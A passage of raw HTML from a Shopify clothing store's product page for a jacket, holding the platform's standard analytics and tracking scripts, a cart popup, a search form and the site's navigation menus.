        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59668529328,
      theme_id: 132380033200,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//foreverlycollection.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//foreverlycollection.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//foreverlycollection.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59668529328,"isMerchantRequest":null,"themeId":132380033200,"themeCityHash":"16940182788004034601","contentLanguage":"en","currency":"USD","eventMetadataId":"73009491-bf7d-450b-858e-d8c45050ac72"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6979159654576,"requestId":"caa57ed8-3474-4571-8da6-707a7553e8fa-1768510355","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40994478358704,"productId":6979159654576,"productGid":"gid:\/\/shopify\/Product\/6979159654576","name":"On The Move Jacket - Extra Small \/ Black\/Multi","price":"30.00","sku":"0871","brand":"Foreverly","variant":"Extra Small \/ Black\/Multi","category":"Coats \u0026 Jackets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40994478358704,"productId":6979159654576,"productGid":"gid:\/\/shopify\/Product\/6979159654576","name":"On The Move Jacket - Extra Small \/ Black\/Multi","price":"30.00","sku":"0871","brand":"Foreverly","variant":"Extra Small \/ Black\/Multi","category":"Coats \u0026 Jackets","nonInteraction":true,"remote":false,"referer":"https:\/\/foreverlycollection.com\/products\/on-the-move-jacket"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//foreverlycollection.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://foreverlycollection.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="59668529328"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="132380033200"
  data-theme-name="Debut"
  data-theme-version="17.13.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://foreverlycollection.com/api/collect"
></script>
</head>
<body class="template-product">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJKFKDL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(235, 235, 235, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <h2 id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</h2>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <h3 class="cart-popup-item__title" data-cart-popup-title></h3>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 250px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          <input
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
            data-base-url="/search"
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>
  
    
  

  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
      

      <div class="grid__item medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image" data-image-loading-animation>
              
              <img class="lazyload js"
                   src="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_300x300.png?v=1635177365"
                   data-src="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_{width}x.png?v=1635177365"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.8"
                   data-sizes="auto"
                   alt="Foreverly Collection Favicon"
                   style="max-width: 250px">
              <noscript>
                
                <img src="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_250x.png?v=1635177365"
                     srcset="//foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_250x.png?v=1635177365 1x, //foreverlycollection.com/cdn/shop/files/Foreverly_Logo_-_Site_Header_450x250px_250x@2x.png?v=1635177365 2x"
                     alt="Foreverly Collection Favicon"
                     style="max-width: 250px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          
<ul class="site-nav list--inline" id="SiteNav">
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-information">
          <span class="site-nav__label">INFORMATION</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-information">
          
            <ul>
              
                <li>
                  <a href="/pages/about-us"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">About Us</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/mission-statement"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mission Statement</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/return-policy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Return Policy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/shipping-information"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Shipping Information</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/size-chart"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Size Chart</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/frequently-asked-questions"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Frequently Asked Questions</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-clothing">
          <span class="site-nav__label">CLOTHING</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-clothing">
          
            <ul>
              
                <li>
                  <a href="/collections/all-clothing"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">All Clothing</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/activewear/activewear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Activewear</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blazers"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blazers</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bodysuits"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bodysuits</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/coats-jackets"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Coats &amp; Jackets</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/denim"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Denim</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dresses"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Dresses</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/plus-size"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Inclusive Sizing</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/jumpsuits"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Jumpsuits/ Overalls</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/chic-matching-sets"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Matching Sets</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/coats-jackets"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Outerwear</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pants"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pants</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/romper"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Rompers</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/shoes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Shoes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/shorts"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Shorts</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/skirts"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Skirts</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sweaters"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sweaters</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sweatshirts"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sweatshirt</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/tops"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Tops</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/collections/new-arrivals"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">NEW ARRIVALS</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/shoes"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">SHOES</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/plus-size"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">INCLUSIVE SIZING</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/best-selling-collection"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">BEST SELLERS</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-collections">
          <span class="site-nav__label">COLLECTIONS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-collections">
          
            <ul>
              
                <li>
                  <a href="/collections/all-about-graphics"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ALL ABOUT GRAPHICS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/barbie-edit"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BARBIE EDIT</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/cassidy-s-picks"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BLOGGERS PICKS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/coquette"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">CROQUETTE</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/all-things-denim"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">DENIM SHOP</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dresses"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">DRESSES</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/for-the-brides"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FOR THE BRIDES</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/neutral-vibes-collection"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">NEUTRAL EDIT</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/office-chic"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">OFFICE CHIC</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/swim-wear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">SWIM</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/summer-era"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">SUMMER LOVIN</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sweater-weather"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">SWEATER WEATHER</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/the-jacket-shop"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">THE JACKET SHOP</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/collections/sale"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">SALE</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/pages/ambassador-program"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">AMBASSADOR  PROGRAM</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/accessories"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">ACCESSORIES </span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/swim-wear"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">SWIM COLLECTION</span>
        </a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">

          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__icon site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__icon site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text medium-up--hide">items</span>
            </div>
          </a>

          
            <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
            </button>
          
        </div>
        <div class="social-head"><ul class="head-social-list"><li class="social-icons__item social-icons__item___header">
                  <a class="social-icons__link" href="https://www.facebook.com/foreverlycollection" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item social-icons__item___header">
                  <a class="social-icons__link" href="https://www.instagram.com/foreverlycollection/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li></ul>
        </div>
      </div>
    </div>

    <nav class="mobile-nav-wrapper medium-up--hide critical-hidden" role="navigation">
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="information-1" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">INFORMATION</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="information-1" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">INFORMATION Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="INFORMATION">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">INFORMATION</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/about-us"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">About Us</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
